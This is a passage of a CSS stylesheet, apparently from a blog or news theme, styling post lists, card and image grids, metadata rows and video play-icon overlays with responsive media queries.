	box-sizing: border-box
}
.form-submit-text, .post-loop-list .item a {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.form-submit-text {
	font-size: 12px;
	line-height: 28px;
	color: #666;
	max-width: 60%
}
.form-submit-text span {
	color: #1abc9c
}
.multi-filter+.sec-panel .sec-panel-head {
	display: none
}
.post-loop, .post-loop-list {
	list-style: none;
	padding: 0;
	margin: 0
}
.archive .main>.sec-panel>.sec-panel-body, .search .main>.sec-panel>.sec-panel-body {
	padding-top: 0;
	padding-left: 0;
	padding-right: 0
}
.archive.category .breadcrumb {
	margin-top: -20px
}
@media (max-width:1239px) {
.archive.category .breadcrumb {
	margin-top: -10px
}
}
.el-boxed .archive .main>.sec-panel .sec-panel-head+.sec-panel-body, .el-boxed .search .main>.sec-panel .sec-panel-head+.sec-panel-body {
	padding-top: 20px
}
.el-boxed.archive.category .breadcrumb {
	margin-top: 0
}
.post-loop-list {
	padding: 0 0 10px
}
.post-loop-list .item {
	position: relative;
	margin: 0;
	padding: 5px 0 5px 18px;
	color: #828282;
	line-height: 32px;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.post-loop-list .item:before {
	position: absolute;
	left: 1px;
	top: 18px;
	width: 0;
	height: 0;
	border: 4px solid transparent;
	border-left: 6px solid #ccc;
	content: ""
}
.post-loop-list .item .date {
	position: absolute;
	right: 0;
	top: 5px;
	font-size: 14px
}
@media (max-width:767px) {
.post-loop-list .item .date {
	display: none
}
}
.post-loop-list .item a {
	display: block;
	font-size: 16px;
	padding-right: 110px;
	vertical-align: top;
	color: #262626
}
.post-loop-list .item a:hover {
	color: #009688;
	text-decoration: none
}
@media (max-width:767px) {
.post-loop-list .item a {
	width: 100%;
	padding-right: 0
}
}
.el-boxed .post-loop-list {
	padding: 0 16px 20px
}
@media (max-width:767px) {
.el-boxed .post-loop-list {
	padding: 0 0 20px
}
}
.post-loop-default {
	padding: 0;
	margin: 0 0 20px
}
.post-loop-default .item, .post-loop-default .item:hover {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.post-loop-default .item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding: 20px 0;
	border-bottom: 1px solid rgba(239,239,239,.8);
	overflow: hidden
}
.post-loop-default .item  a{	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;}
@media (max-width:767px) {
.post-loop-default .item {
display:block;
	padding: 15px 0
}
}
.post-loop-default .item:hover {
	margin: 0 -20px;
	padding: 20px;
	background: #fafafa
}
.post-loop-default .item3, .post-loop-default .item:hover .edit-link {
	display: block
}
@media (max-width:767px) {
.post-loop-default .item:hover {
	margin: 0;
	padding: 15px 0
}
.post-loop-default .item:hover .edit-link {
	display: none
}
}
.post-loop-default .item3 .item-content {
	padding: 0
}
.post-loop-default .item3 .item-images {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 10px
}
.post-loop-default .item3 .item-images span {
	position: relative;
	width: 24.25%;
	overflow: hidden;
	border-radius: 3px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item3 .item-images span:before {
	position: relative;
	z-index: 1;
	display: block;
	content: "";
	padding-top: 62.5%
}
@media (max-width:420px) {
.post-loop-default .item3 .item-images span {
	width: 32.5%
}
.post-loop-default .item3 .item-images span:last-child {
	display: none
}
}
.post-loop-default .item3 .item-images span:hover {
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item-img:hover img, .post-loop-default .item3 .item-images span:hover .item-images-el {
	-webkit-transform: scale(1.03);
	-ms-transform: scale(1.03);
	transform: scale(1.03);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item3 .item-images span:last-child {
	margin-right: 0
}
.post-loop-default .item-img img, .post-loop-default .item3 .item-images .item-images-el {
	width: 100%;
	height: 100%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item3 .item-images .item-images-el {
	position: absolute;
	left: 0;
	top: 0;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}
.post-loop-default .item3 .item-meta {
	position: relative;
	padding-right: 0
}
@media (max-width:767px) {
.post-loop-default .item3 .item-meta {
	padding: 0
}
}
.post-loop-default .item3 .item-excerpt {
	height: auto
}
.post-loop-default .item-excerpt p, .post-loop-default .item3 .item-excerpt p {
	margin-bottom: 0
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.post-loop-default .item-sticky .item-title a {
	display: block
}
.post-loop-default .item-sticky .item-title a .sticky-post {
	-webkit-text-fill-color: #fff
}
}
.post-loop-default .item-img, .post-loop-default .item-img:hover {
	-webkit-transition: -webkit-box-shadow .3s ease 0s;
	-o-transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s, -webkit-box-shadow .3s ease 0s
}
.post-loop-default .item-img {
	position: relative;
	width: 30%;
	overflow: hidden;
	border-radius: 4px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	-ms-flex-positive: 0;
	flex-grow: 0
}
@media (max-width:767px) {
.post-loop-default .item-img {
	width: 33%
}
}
.post-loop-default .item-img:before {
	content: "";
	display: block;
	padding-top: 62.5%
}
.post-loop-default .item-img:hover {
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3)
}
.post-loop-default .item-img .item-img-inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.post-loop-default .item-img img {
	-o-object-fit: cover;
	object-fit: cover
}
.post-loop-default .item-img.item-video:hover .item-img-inner:after, .post-loop-default .item-img.item-video:hover .item-img-inner:before, .widget_lastest_products .p-item-wrap .thumb.thumb-video:hover:after, .widget_lastest_products .p-item-wrap .thumb.thumb-video:hover:before, .widget_post_tabs .item-img.item-video:hover .item-img-inner:after, .widget_post_tabs .item-img.item-video:hover .item-img-inner:before, .widget_post_thumb .item-img.item-video:hover .item-img-inner:after, .widget_post_thumb .item-img.item-video:hover .item-img-inner:before {
	opacity: 1;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item-img.item-video .item-img-inner:after, .post-loop-default .item-img.item-video .item-img-inner:before {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 44px;
	margin-left: -22px;
	margin-top: -22px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 50%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item-img.item-video .item-img-inner:after {
	opacity: .9
}
.post-loop-default .item-img.item-video .item-img-inner:before {
	height: 44px
}
@media (max-width:767px) {
.post-loop-default .item-img.item-video .item-img-inner:after, .post-loop-default .item-img.item-video .item-img-inner:before {
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px
}
}
.post-loop-default .item-img.item-video .item-img-inner:before {
	z-index: 1;
	content: "";
	background: rgba(0,0,0,.6);
	opacity: .8
}
.post-loop-default .item-img.item-video .item-img-inner:after {
	z-index: 1;
	height: 44px;
	content: "";
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 32px
}
@media (max-width:767px) {
.post-loop-default .item-img.item-video .item-img-inner:after {
	height: 36px;
	background-size: 26px
}
}
.post-loop-default .item-ad {
	display: block
}
.post-loop-default .item-ad:hover {
	background: #fff
}
.post-loop-default .item-ad .web_ad_wrap, .special-item-bottom li, .widget-kx-list .kx-content p {
	margin: 0
}
.post-loop-default .item-category {
	position: absolute;
	left: 10px;
	top: 15px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 14px;
	color: #fff;
	background-color: #000;
	filter: alpha(opacity=60);
	background: rgba(0,0,0,.6);
	border-radius: 3px;
	text-decoration: none
}
@media (max-width:767px) {
.post-loop-default .item-category {
	display: none
}
}
.post-loop-default .item-category:hover {
	background: #009688
}
.post-loop-default .item-content {
	position: relative;
	width: 100%;
	padding-left: 20px
}
@media (max-width:767px) {
.post-loop-default .item-content {
	padding-left: 10px
}
}
.post-loop-default .item-content .edit-link {
	display: none;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1
}
.post-loop-default .item-no-thumb .item-content {
	padding: 0!important;
	min-height: auto
}
.post-loop-default .item-no-thumb .item-excerpt {
	max-height: 44px;
	height: auto;
	font-size: 14px
}
@media (max-width:767px) {
.post-loop-default .item-no-thumb .item-excerpt {
	display: block
}
}
.post-loop-default .item-no-thumb .item-meta {
	position: relative;
	bottom: 0
}
@media (max-width:767px) {
.post-loop-default .item-no-thumb .item-meta {
	padding-left: 0
}
}
.post-loop-default .item-title {
	margin: 0 0 10px;
	font-size: 20px;
	line-height: 1.5;
	font-weight: 500
}
@media (max-width:767px) {
.post-loop-default .item-title {
	font-size: 16px;
	line-height: 1.4;
	font-weight: 400
}
}
.post-loop-default .item-excerpt, .post-loop-default .item-title span {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.post-loop-default .item-title span {
	color: #262626;
	max-height: 56px;
	text-decoration: none
}
@media (max-width:1239px) and (min-width:768px) {
.post-loop-default .item-title a {
	-webkit-line-clamp: 1;
	max-height: 28px
}
}
@media (max-width:767px) {
.post-loop-default .item-title a {
	color: #000;
	max-height: 50px
}
}
.post-loop-default .item-title a span {
	color: #e0b228
}
.post-loop-default .item-title a .sticky-post {
	display: inline-block;
	padding: 0 5px;
	margin-top: 5px;
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	color: #fff;
	background: #1abc9c;
	border-radius: 2px;
	vertical-align: top
}
@media (max-width:767px) {
.post-loop-default .item-title a .sticky-post {
	margin-top: 3px;
	font-size: 11px;
	line-height: 19px
}
}
.post-loop-default .item-meta a:hover, .post-loop-default .item-title a:hover {
	color: #009688
}
.post-loop-default .item-excerpt {
	height: 52px;
	margin-bottom: 10px;
	line-height: 1.625;
	color: #5a5a5a;
	font-size: 16px
}
@media (max-width:767px) {
.post-loop-default .item-excerpt {
	display: none
}
}
.post-loop-default .item-meta {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding-right: 20px;
	color: #828282;
	font-size: 12px
}
.post-loop-default .item-meta .item-meta-right {
	float: right
}
.post-loop-default .item-meta .item-meta-li {
	display: inline-block;
	margin-right: 15px;
	vertical-align: top;
	line-height: 24px
}
.post-loop-default .item-meta .item-meta-li:last-child {
	margin-right: 0
}
@media (min-width:992px) and (max-width:1239px) {
.post-loop-default .item-meta .item-meta-li {
	margin-right: 10px
}
}
@media (max-width:767px) {
.post-loop-default .item-meta .item-meta-li {
	line-height: 16px;
	margin-right: 10px
}
}
.post-loop-default .item-meta .item-meta-li.dot {
	margin-left: -7px;
	margin-right: 8px;
	font-size: 20px;
	opacity: .8
}
.post-loop-default .item-meta .item-meta-li .wi {
	font-size: 14px;
	vertical-align: top
}
.post-loop-default .item-meta a {
	color: #828282;
	text-decoration: none
}
.post-loop-default .item-meta .author {
	margin-right: 15px;
	display: inline-block
}
@media (min-width:992px) and (max-width:1239px) {
.post-loop-default .item-meta .author {
	display: none
}
}
.post-loop-default .item-meta a.avatar {
	height: 24px;
	line-height: 24px;
	display: inline-block;
	vertical-align: top
}
.post-loop-default .item-meta a.avatar img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 3px;
	border-radius: 50%;
	background: #f5f5f5;
	vertical-align: top
}
.post-loop-default .item-meta a.avatar img:hover {
	opacity: .9;
	filter: alpha(opacity=90)
}
@media (max-width:767px) {
.post-loop-default .item-meta .author, .post-loop-default .item-meta .comments, .post-loop-default .item-meta .likes, .post-loop-default .item-meta .stars {
	display: none
}
.post-loop-default .item-meta .views {
	margin: 0;
	float: right
}
}
.post-loop-default .item2 .item-img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}
.post-loop-default .item2 .item-content {
	padding-left: 0;
	padding-right: 20px
}
@media (max-width:767px) {
.post-loop-default .item2 .item-content {
	padding-right: 10px
}
}
.post-loop-default .item2 .item-category {
	left: auto;
	right: 10px
}
.post-loop-default .item2:hover .edit-link {
	right: 20px
}
.post-loop-default .item4 .item-content {
	padding: 0
}
.post-loop-default .item4 .item-image, .post-loop-default .item4 .item-image:hover {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item4 .item-image {
	position: relative;
	display: block;
	margin-bottom: 10px;
	border-radius: 3px;
	overflow: hidden
}
.post-loop-default .item4 .item-image:hover {
	opacity: .9
}
.post-loop-default .item4 .item-image:before {
	display: block;
	padding-bottom: 37%;
	content: ""
}
.post-loop-default .item4 .item-image .item-image-el, .post-loop-default .item4 .item-image .item-slider {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.post-loop-default .item4 .item-image .item-image-el {
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}
.post-loop-default .item4 .item-image img {
	display: block;
	width: 100%;
	height: auto
}
.post-loop-default .item4 .item-excerpt {
	height: auto
}
.post-loop-default .item4 .item-meta {
	position: relative;
	padding: 0
}
.el-boxed .post-loop-default {
	padding: 0 20px
}
@media (max-width:767px) {
.el-boxed .post-loop-default {
	padding: 0
}
}
.sec-panel-head+.sec-panel-body .post-loop-card, .sec-panel-head+.sec-panel-body>.post-loop-image {
	margin-top: 0
}
.post-loop-card, .post-loop-image {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: -10px -10px 10px;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
@media (max-width:767px) {
.post-loop-card, .post-loop-image {
	margin: -6px -6px 10px
}
}
.post-loop-card .item, .post-loop-image .item {
	width: 33.33%;
	padding: 10px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.post-loop-card .item, .post-loop-image .item {
	padding: 6px
}
}
.post-loop-card .item-inner, .post-loop-image .item-inner {
	background: #fff;
	border-radius: 4px;
	overflow: hidden;
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.post-loop-card .item-inner:hover, .post-loop-image .item-inner:hover {
	-webkit-box-shadow: 0 2px 10px 3px rgba(0,0,0,.15);
	box-shadow: 0 2px 10px 3px rgba(0,0,0,.15);
	-webkit-transform: translateY(-3px);
	-ms-transform: translateY(-3px);
	transform: translateY(-3px);
	-webkit-transition: all .2s ease-in 0s;
	-o-transition: all .2s ease-in 0s;
	transition: all .2s ease-in 0s
}
.post-loop-card .item-inner:hover .item-video:after, .post-loop-card .item-inner:hover .item-video:before, .post-loop-image .item-inner:hover .item-video:after, .post-loop-image .item-inner:hover .item-video:before {
	opacity: 1;
	-webkit-transition: all .2s ease-in 0s;
	-o-transition: all .2s ease-in 0s;
	transition: all .2s ease-in 0s
}
.post-loop-card .item-inner:hover .item-thumb img, .post-loop-image .item-inner:hover .item-thumb img {
	opacity: .9;
	-webkit-transition: all .2s ease-in 0s;
	-o-transition: all .2s ease-in 0s;
	transition: all .2s ease-in 0s
}
.post-loop-card.cols-2 .item, .post-loop-image.cols-2 .item {
	width: 50%
}
.post-loop-card.cols-4 .item, .post-loop-image.cols-4 .item {
	width: 25%
}
.post-loop-card.cols-4 .item a, .post-loop-image.cols-4 .item a {color:#262626}
.post-loop-card.cols-5 .item, .post-loop-image.cols-5 .item {
	width: 20%
}
@media (max-width:991px) {
.post-loop-card.cols-2 .item, .post-loop-card.cols-3 .item, .post-loop-card.cols-4 .item, .post-loop-card.cols-5 .item, .post-loop-image.cols-2 .item, .post-loop-image.cols-3 .item, .post-loop-image.cols-4 .item, .post-loop-image.cols-5 .item {
	width: 50%
}
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.post-loop-card .item-sticky .item-title .sticky-post, .post-loop-image .item-sticky .item-title .sticky-post {
	-webkit-text-fill-color: #fff
}
}
.post-loop-image .item-img {
	position: relative
}
.post-loop-card .item-img .item-category, .post-loop-image .item-img .item-category {
	position: absolute;
	left: 10px;
	top: 15px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 14px;
	color: #fff;
	background: rgba(0,0,0,.6);
	border-radius: 3px
}
.post-loop-card .item-img .item-category:hover, .post-loop-image .item-img .item-category:hover {
	color: #fff;
	text-decoration: none;
	background: #009688
}
.post-loop-card .item-thumb, .post-loop-image .item-thumb {
	display: block
}
.post-loop-card .item-thumb img, .post-loop-image .item-thumb img {
	width: 100%;
	height: auto;
	display: block;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.post-loop-image .item-thumb img {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover
}
.post-loop-card .item-video, .post-loop-image .item-video {
	position: relative;
	display: block
}
.post-loop-card .item-video:after, .post-loop-card .item-video:before, .post-loop-image .item-video:after, .post-loop-image .item-video:before {
	position: absolute;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 50%;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.post-loop-image .item-video:after, .post-loop-image .item-video:before {
	left: 50%;
	top: 50%;
	width: 44px;
	margin-left: -22px;
	margin-top: -22px
}
.post-loop-image .item-video:before {
	height: 44px
}
@media (max-width:767px) {
.post-loop-card .item-video:after, .post-loop-card .item-video:before, .post-loop-image .item-video:after, .post-loop-image .item-video:before {
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px
}
}
.post-loop-card .item-video:before, .post-loop-image .item-video:before {
	z-index: 1;
	content: "";
	background: rgba(0,0,0,.6)
}
.post-loop-image .item-video:before {
	opacity: .8
}
.post-loop-card .item-video:after, .post-loop-image .item-video:after {
	z-index: 1;
	content: "";
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 32px
}
.post-loop-image .item-video:after {
	height: 44px
}
@media (max-width:767px) {
.post-loop-card .item-video:after, .post-loop-image .item-video:after {
	height: 36px;
	background-size: 26px
}
}
.post-loop-card .item-title {
	margin: 0
}
.post-loop-image .item-title {
	margin: 0;
	padding: 15px;
	font-size: 16px;
	font-weight: 500
}
@media (max-width:767px) {
.post-loop-card .item-title, .post-loop-image .item-title {
	font-weight: 400;
height: 54px;
	padding: 10px
}
.post-loop-image .item-title {font-size:14px}
}
.post-loop-card .item-title , .post-loop-image .item-title  {
	line-height: 1.4;
	height: 70.8px;
	color: #262626;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	text-decoration: none
}
.post-loop-card .item-title a:hover, .post-loop-image .item-title a:hover {
	color: #009688
}
.post-loop-card .item-title .sticky-post, .post-loop-image .item-title .sticky-post {
	display: inline-block;
	padding: 0 5px;
	margin-top: 1px;
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	color: #fff;
	background: #1abc9c;
	border-radius: 3px;
	vertical-align: top
}
@media (max-width:500px) {
.post-loop-card .item-title .sticky-post, .post-loop-image .item-title .sticky-post {
	margin-top: 2px;
	line-height: 18px
}
}
.post-loop-card .item-meta, .post-loop-image .item-meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	line-height: 14px;
	font-size: 12px
}
.post-loop-image .item-meta {
	padding: 0 15px 15px;
	color: #828282;
	overflow: hidden
}
@media (max-width:767px) {
.post-loop-card .item-meta, .post-loop-image .item-meta {
	font-size: 10px
}
.post-loop-card .item-title a, .post-loop-image .item-title a {height:40px}
}
.post-loop-card .item-meta-left, .post-loop-image .item-meta-left {
	white-space: nowrap
}
.post-loop-card .item-meta-right, .post-loop-image .item-meta-right {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.post-loop-card .item-meta-li {
	margin-left: 5px
}
.post-loop-image .item-meta-li {
	margin-left: 5px;
	color: #828282
}
@media (max-width:767px) {
.post-loop-card .item-meta-li:nth-child(2), .post-loop-card .item-meta-li:nth-child(3), .post-loop-card .item-meta-li:nth-child(4), .post-loop-image .item-meta-li:nth-child(2), .post-loop-image .item-meta-li:nth-child(3), .post-loop-image .item-meta-li:nth-child(4) {
	display: none
}
}
@media (min-width:992px) and (max-width:1239px) {
.post-loop-card .item-meta-li:nth-child(3), .post-loop-card .item-meta-li:nth-child(4), .post-loop-image .item-meta-li:nth-child(3), .post-loop-image .item-meta-li:nth-child(4) {
	display: none
}
}
.post-loop-card .item-meta-li .wi, .post-loop-image .item-meta-li .wi {
	font-size: 14px;
	vertical-align: top
}
.post-loop-card .item-meta-li.a, .post-loop-image .item-meta-li.a {
	text-decoration: none
}
.post-loop-image .item-img {
	overflow: hidden
}
.post-loop-image .item-img:before {
	padding-top: 62.5%;
	content: "";
	display: block
}
.post-loop-image .item-thumb {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.post-loop-image .item-meta-items {
	padding: 0 15px;
	margin-bottom: 15px;
	font-size: 12px;
	line-height: 14px
}
@media (max-width:767px) {
.post-loop-image .item-meta-items {
	padding: 0 10px;
	margin-bottom: 10px
}
}
.post-loop-image .item-meta-items .item-meta-li {
	margin: 0 20px 0 0;
	display: inline-block!important
}
@media (max-width:991px) {
.post-loop-image .item-meta-items .item-meta-li {
	margin: 0 10px 0 0
}
}
.post-loop-image .item-meta-items .item-meta-li .wi {
	line-height: inherit
}
.post-loop-image .item-meta-items .item-meta-li:last-child {
	margin-right: 0
}
.post-loop-image .item-meta-author {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 15px;
	line-height: 20px;
	border-top: 1px solid rgba(239,239,239,.9);
	color: #5a5a5a;
	font-size: 12px
}
@media (max-width:767px) {
.post-loop-image .item-meta-author {
	padding:5px  10px
}
}
.post-loop-image .item-meta-author .avatar {
	line-height: inherit;
	color: inherit
}
.post-loop-image .item-meta-author .avatar:hover {
	color: #009688
}
.post-loop-image .item-meta-author .avatar img {
	width: 20px;
	height: 20px;
	margin-right: 3px;
	border-radius: 50%;
	display: inline-block;
	vertical-align: top
}
.post-loop-card .item-inner {
	position: relative
}
.post-loop-card .item-inner:before {
	display: block;
	padding-top: 62.5%;
	content: ""
}
.post-loop-card.cols-5 .item-wrap {
	padding: 12px
}
.post-loop-card.cols-5 .item-video:after, .post-loop-card.cols-5 .item-video:before {
	right: 12px;
	bottom: 37px
}
.post-loop-card.cols-5 .item-video .item-title {
	padding-right: 64px
}
.post-loop-card.cols-5 .item-title {
	font-size: 15px;
	padding: 0 12px;
	bottom: 35px
}
.post-loop-card.cols-5 .item-meta {
	padding: 0 12px;
	bottom: 12px
}
#modules-1 .post-loop-card .item-img {position:inherit}
.post-loop-card .item-img {
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}
.post-loop-card .item-img:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 60%;
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5));
	content: "";
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}#modules-1  .post-loop-card .item-wrap {padding:0;position:inherit}
.post-loop-card .item-wrap {
	position: absolute;
	display: block;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	padding: 15px;
	color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.post-loop-card .item-wrap {
	padding: 8px
}
}
.post-loop-card .item-wrap:hover {
	text-decoration: none
}
.post-loop-card .item-video:after, .post-loop-card .item-video:before {
	left: auto;
	top: auto;
	right: 15px;
	bottom: 44px;
	width: 36px;
	height: 36px;
	margin: 0
}
.post-loop-card .item-video:before {
	opacity: .8
}
@media (max-width:767px) {
.post-loop-card .item-video:after, .post-loop-card .item-video:before {
	bottom: 30px;
	right: 8px;
	width: 30px;
	height: 30px
}
}
.post-loop-card .item-video:after {
	line-height: 36px;
	font-size: 26px;
	opacity: .8
}
@media (max-width:767px) {
.post-loop-card .item-video:after {
	font-size: 14px;
	line-height: 30px
}
}
.post-loop-card .item-video .item-title {
	padding-right: 66px
}
@media (max-width:767px) {
.post-loop-card .item-video .item-title {
	padding-right: 46px
}
}
.post-loop-card .item-title {
	position: absolute;
	bottom: 40px;
	left: 0;
	max-height: 44px;
	overflow: hidden;
	padding: 0 15px;
	width: 100%;
	font-weight: 500;
	font-size: 16px;
	line-height: 1.4;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
color:#fff;
	-webkit-line-clamp: 2
}
@media (max-width:767px) {
.post-loop-card .item-title {
	bottom: 26px;
	padding: 0 8px;
	font-size: 14px;
	max-height: 38px
}
.post-loop-card .item-title .sticky-post {
	margin-top: 1px;
	font-size: 9px;
	padding: 0 4px;
	line-height: 16px
}
}
.post-loop-card .item-meta {
	position: absolute;
	left: 0;
	bottom: 15px;
	width: 100%;
	padding: 0 15px;
	margin-top: 10px;
	color: #fff;
	overflow: hidden;
	opacity: .95
}
@media (max-width:767px) {
.post-loop-card .item-meta {
	bottom: 8px;
	margin-top: 8px;
	padding: 0 8px;
	line-height: 12px
}
}
.post-loop-card .item-meta-li, .post-loop-card .item-meta-li .fa, .sidebar .widget_nav_menu ul li li li a:hover:after, .sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover:after, .sidebar .widget_nav_menu ul li.current-menu-item a:after, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover:after, .sidebar .widget_nav_menu ul li.current-post-parent a:after {
	color: #fff
}
.post-loop-embed {
	margin-bottom: 0;
	padding: 20px 15px!important
}
@media (max-width:767px) {
.post-loop-embed {
	padding: 0!important
}
.post-loop-embed:hover {
	background: #fff
}
}
.post-loop-embed .item {
	padding: 0!important;
	margin: 0!important;
	border-bottom: 0
}
.post-loop-embed .item:hover, .sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a {
	background: 0 0
}
.post-loop-embed .item-title {
	margin-bottom: 10px
}
.post-loop-embed .item-title a {
	max-height: 60px
}
.post-loop-embed .item-meta {
	bottom: 0
}
.post-loop-empty {
	padding: 80px 0;
	text-align: center;
	color: #828282
}
.post-loop-empty img {
	display: block;
	margin: 20px auto;
	width: 240px;
	height: auto;
	max-width: 60%
}
.post-loop-empty p {
	margin: 20px 0;
	padding: 0 30px;
	line-height: 1.67
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-meta {
	padding-left: 0;
	font-size: 12px
}
}
.special-wrap {
	margin-bottom: 20px
}
.special-list {
	margin: 0 -10px;
	font-size: 0
}
.special-item-wrap {
	vertical-align: top;
	float: none;
	display: inline-block;
	padding: 0 10px!important;
	font-size: 14px
}
.special-item {
	padding: 20px;
	margin-bottom: 20px;
	background: #fff;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
@media (max-width:767px) {
.special-item {
	padding: 5px
}
}
.special-item:hover {
	-webkit-box-shadow: 0 2px 10px rgba(0,0,0,.15);
	box-shadow: 0 2px 10px rgba(0,0,0,.15)
}
.special-item-top {
	position: relative;
	overflow: hidden
}
.special-item-thumb {
	width: 220px;
	float: left;
	border-radius: 3px;
	overflow: hidden
}
@media (max-width:520px) {
